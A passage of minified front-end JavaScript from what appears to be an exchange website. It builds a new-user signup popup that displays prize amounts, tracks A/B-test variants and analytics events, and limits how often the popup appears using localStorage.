375px)":{width:"301px"}},body:{overflow:"visible"},content:{borderRadius:"12px",overflow:"visible",backgroundColor:"#1A1A1A"}},children:(0,r.jsx)(()=>(0,r.jsxs)(a.V3,{src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/gate-exclusive.png"),children:[(0,r.jsx)("div",{className:"gate-exclusive-container"}),(0,r.jsx)(o.default,{className:"th12-anniversary",width:115,height:20,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/12th-anniversary.png"),loader:c.BC,alt:"claim-gifts-app"}),_,(0,r.jsxs)(a.PL,{onClick:x,children:[(0,r.jsx)(d.Z,{}),(0,r.jsx)("span",{children:f("header.signup.claim")})]})]}),{})})})},42781:function(e,t,n){"use strict";n.d(t,{PL:function(){return d},V3:function(){return l},WI:function(){return a},X0:function(){return s},xW:function(){return c}});var r=n(25413),i=n(66712);let o=(0,r.F4)(["0%{transform:scale(1);}100%{transform:scale(1.05);}"]),l=i.ZP.div.withConfig({displayName:"style__ClaimContent",componentId:"sc-62d64b10-0"})(["position:relative;display:flex;flex-direction:column;align-items:center;.gate-exclusive-container{position:absolute;background-image:",";background-size:100% 100%;background-repeat:no-repeat;background-position:center;width:384px;height:170px;left:",";right:",";transform:translateX( "," );@media (max-width:375px){width:301px;height:136px;background-size:120% 120%;}}img.th12-anniversary{margin-top:170px;}"],e=>{let{src:t}=e;return"url(".concat(t,")")},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"50%"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"50%"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"-50%"}),a=i.ZP.h2.withConfig({displayName:"style__Money",componentId:"sc-62d64b10-1"})(["font-size:40px;font-weight:600;line-height:1;margin:12px auto;color:#fafafa;"]),c=i.ZP.h2.withConfig({displayName:"style__BoldText",componentId:"sc-62d64b10-2"})(["font-size:20px;font-weight:600;margin-bottom:12px;text-align:center;color:#fafafa;"]),s=i.ZP.h2.withConfig({displayName:"style__NormalText",componentId:"sc-62d64b10-3"})(["font-size:14px;font-weight:400;margin-bottom:32px;color:#8c8c8c;text-align:center;span{font-style:normal;color:#fafafa;}"]),d=i.ZP.div.withConfig({displayName:"style__ClaimButton",componentId:"sc-62d64b10-4"})(["cursor:pointer;position:absolute;display:flex;justify-content:center;align-items:center;min-width:237px;max-width:300px;height:40px;background:linear-gradient(to top right,#2354e6,#2f94ff);border-radius:100px;color:#fff;bottom:-20px;column-gap:6px;box-sizing:border-box;padding:0 16px;white-space:nowrap;svg{width:20px;height:20px;}span{font-size:14px;font-weight:500;}animation:"," 0.8s cubic-bezier(0.3,0,0.3,1) infinite alternate;animation-delay:1s;"],o)},51179:function(e,t,n){"use strict";n.d(t,{x:function(){return v},N:function(){return f}});var r=n(97458),i=n(3089),o=n(8417),l=n(37667),a=n(90308),c=n(42781),s=n(36492),d=n(41194),u=n(31552);let m=async()=>{try{return(await (0,d.U2)({url:a.Yu})).data}catch(e){return u.k.error("get newbie prize error"+(e instanceof Error?e.message:String(e))),{group_A:{num:""},group_B:{num_first:"",num_second:""}}}};var p=n(6020),h=n(36309),g=n(96638);let f=e=>{let{data:t,isLoading:n}=(0,g.ZP)(a.Yu,m,{revalidateOnFocus:!1,revalidateOnReconnect:!1,...e});return{prizeData:t,isLoading:n}},v=e=>{let{subWebsiteId:t,isLogin:n,varFlag:a="newUser_benefits_popup",onHidden:d,splitCounts:u=4,splitMinute:m=30,onClickRegister:g}=e,v="".concat("openclaimGiftsApp","_").concat(a),{t:x}=(0,s.$G)("header"),[_,w]=(0,l.useState)(!1),b=(0,i.R9)(t);(0,o.C)(t);let[y,C]=(0,l.useState)("B"),{prizeData:j,isLoading:k}=f(),N=(0,l.useCallback)((e,t)=>{window.collectEvent&&window.collectEvent("beconEvent",e,{button_name:t})},[]),z=(0,l.useCallback)(e=>{if(!e)return!1;try{let t=decodeURIComponent(e).split("/");if(2!==t.length||isNaN(Number(t[0]))||isNaN(Number(t[1])))return!1}catch(e){return!1}return!0},[]),I=(0,l.useCallback)(e=>{let t=p(new Date().getTime()).format("DD/MM/YYYY"),r=localStorage.getItem(v);if(n){null==d||d();return}if(r&&z(r)){let[n,i]=decodeURIComponent(r).split("/"),o=Number(i);p(o).format("DD/MM/YYYY")===t?Number(n)<u&&p().diff(o,"minute")>m?(w(!0),localStorage.setItem(v,"".concat(Number(n)+1).concat("/").concat(new Date().getTime())),N("home_to_signup_".concat(e),"view")):null==d||d():(w(!0),localStorage.setItem(v,"1".concat("/").concat(new Date().getTime())),N("home_to_signup_".concat(e),"view"))}else w(!0),localStorage.setItem(v,"1".concat("/").concat(new Date().getTime())),N("home_to_signup_".concat(e),"view")},[z,N,n,v,d,u,m]);(0,h.Z)(()=>{setTimeout(()=>{try{var e,t;null===(e=(t=window).collectEvent)||void 0===e||e.call(t,"getVar",a,!1,function(e){if("1"===e||"2"===e){let t="1"===e?"A":"B";C(t),I(t)}else null==d||d()})}catch(e){null==d||d()}},0)});let A=(0,l.useCallback)(()=>{N("home_to_signup_".concat(y),"confirm"),null==g||g(),window.location.href="".concat(b,"/signup")},[y,N,b,g]),S=(0,l.useCallback)(()=>{w(!1),N("home_to_signup_".concat(y),"close"),null==d||d()},[y,N,d]),B=(0,l.useMemo)(()=>{var e,t,n;return{A:(null==j?void 0:null===(e=j.group_A)||void 0===e?void 0:e.num)||"$0",B:{first:(null==j?void 0:null===(t=j.group_B)||void 0===t?void 0:t.num_first)||"$0",second:(null==j?void 0:null===(n=j.group_B)||void 0===n?void 0:n.num_second)||"$0"}}},[j]);return{show:_&&!k,realContent:(0,l.useMemo)(()=>"B"===y?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(c.WI,{children:B.B.first}),(0,r.jsx)(c.xW,{children:x("header.exclusive.newuser")}),(0,r.jsx)(c.X0,{children:(0,r.jsx)(s.cC,{i18nKey:x("header.unlock.xrewards"),values:{number:B.B.second},components:{span:(0,r.jsx)("span",{dir:"ltr"})}})})]}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(c.xW,{children:x("header.exclusive.newuser")}),(0,r.jsx)(c.WI,{children:B.A}),(0,r.jsx)(c.X0,{children:x("header.unlock.rewards")})]}),[B.A,B.B.first,B.B.second,y,x]),prizeData:j,closeModal:S,claimOnWeb:A}}}}]);